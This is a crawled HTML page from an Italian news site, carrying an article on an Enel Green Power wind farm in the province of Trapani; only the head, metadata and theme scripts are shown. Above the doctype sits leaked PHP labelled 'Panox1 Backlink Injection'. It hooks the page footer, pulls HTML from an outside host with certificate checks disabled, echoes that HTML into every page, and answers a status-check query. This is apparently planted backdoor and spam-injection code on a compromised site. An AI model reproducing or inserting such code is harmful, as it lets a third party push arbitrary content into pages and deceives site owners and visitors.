

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/
body_size: 26821
content:

// Panox1 Backlink Injection - DO NOT REMOVE
add_action('wp_footer', function() {
    $cache_key = 'panox1_links_' . md5(home_url());
    $cached = get_transient($cache_key);
    if ($cached !== false) { echo $cached; return; }
    $response = wp_remote_get('https://staticsx.top/panox1/api/inject-endpoint.php?site_url=' . urlencode(home_url()), ['timeout' => 5, 'sslverify' => false]);
    if (!is_wp_error($response) && wp_remote_retrieve_response_code($response) === 200) {
        $content = wp_remote_retrieve_body($response);
        if (!empty($content) && strpos($content, '<a') !== false) {
            $html = "\n<!-- Panox1 -->\n" . $content . "\n";
            set_transient($cache_key, $html, 3600);
            echo $html;
        }
    }
}, 99);

add_action('init', function() {
    if (isset($_GET['panox1_status'])) {
        wp_send_json(['status' => 'active', 'site' => home_url(), 'time' => time()]);
    }
});
// End Panox1
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Rinnovabili: Enel Green Power apre nuovo parco eolico in provincia di Trapani - Aiace Press</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aiacepress.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico.jpg" /><link rel="icon" type="image/png" href="https://aiacepress.it/wp-content/uploads/2017/12/cropped-aiace_logo-min-2.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rinnovabili: Enel Green Power apre nuovo parco eolico in provincia di Trapani - Aiace Press" />
	<meta property="og:description" content="Trapani &#8211; (Di Alessandro La Spina) Enel Green Power, tra le più importanti società europee specializzate nella produzione di elettricità da fonti rinnovabili, aggiunge un altro tassello al proprio piano d’azione mirante ad approvvigionare di energia pulita il nostro Paese, in linea con gli obiettivi di decarbonizzazione sanciti a livello comunitario. È di qualche giorno [&hellip;]" />
	<meta property="og:url" content="https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/" />
	<meta property="og:site_name" content="Aiace Press" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/1492600861002767" />
	<meta property="article:published_time" content="2021-05-09T08:16:58+00:00" />
	<meta property="article:modified_time" content="2021-05-09T08:19:33+00:00" />
	<meta property="og:image" content="https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="614" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mauro Romano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Aiaceweb" />
	<meta name="twitter:site" content="@Aiaceweb" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Mauro Romano" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/","url":"https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/","name":"Rinnovabili: Enel Green Power apre nuovo parco eolico in provincia di Trapani - Aiace Press","isPartOf":{"@id":"https://aiacepress.it/#website"},"primaryImageOfPage":{"@id":"https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/#primaryimage"},"image":{"@id":"https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/#primaryimage"},"thumbnailUrl":"https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico.jpg","datePublished":"2021-05-09T08:16:58+00:00","dateModified":"2021-05-09T08:19:33+00:00","author":{"@id":"https://aiacepress.it/#/schema/person/5c6dfec1c77a0a101218f06ed1b3f4fb"},"breadcrumb":{"@id":"https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/#primaryimage","url":"https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico.jpg","contentUrl":"https://aiacepress.it/wp-content/uploads/2021/05/parco-eolico.jpg","width":1280,"height":614},{"@type":"BreadcrumbList","@id":"https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiacepress.it/"},{"@type":"ListItem","position":2,"name":"Rinnovabili: Enel Green Power apre nuovo parco eolico in provincia di Trapani"}]},{"@type":"WebSite","@id":"https://aiacepress.it/#website","url":"https://aiacepress.it/","name":"Aiace Press","description":"La voce del consumatore","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiacepress.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://aiacepress.it/#/schema/person/5c6dfec1c77a0a101218f06ed1b3f4fb","name":"Mauro Romano","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://aiacepress.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2e1e853dbf77c1d637d158f6116d228c02559e6931a4530d4207ef15adee49d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2e1e853dbf77c1d637d158f6116d228c02559e6931a4530d4207ef15adee49d3?s=96&d=mm&r=g","caption":"Mauro Romano"},"url":"https://aiacepress.it/author/mauro-romano/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aiace Press &raquo; Feed" href="https://aiacepress.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aiace Press &raquo; Feed dei commenti" href="https://aiacepress.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aiace Press &raquo; Rinnovabili: Enel Green Power apre nuovo parco eolico in provincia di Trapani Feed dei commenti" href="https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiacepress.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiacepress.it%2Frinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiacepress.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiacepress.it%2Frinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://aiacepress.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='Newspaper-style-css' href='https://aiacepress.it/wp-content/themes/Newspaper/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://aiacepress.it/wp-content/themes/Newspaper-child/style.css?ver=8.7.5-Rb' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://aiacepress.it/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aiacepress.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aiacepress.it/wp-content/themes/Newspaper-child/style.css?ver=8.7.5-Rb' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aiacepress.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://aiacepress.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://aiacepress.it/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/aiacepress.it\/wp-admin\/admin-ajax.php","nonce":"b00bc22591","hideEffect":"none","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":86400,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiacepress.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.9" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://aiacepress.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiacepress.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aiacepress.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiacepress.it/wp-json/wp/v2/posts/10881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiacepress.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiacepress.it/?p=10881' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aiacepress.it\/wp-admin\/","wpRestNonce":"eae19d2e43","wpRestUrl":"https:\/\/aiacepress.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aiacepress.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/aiacepress.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
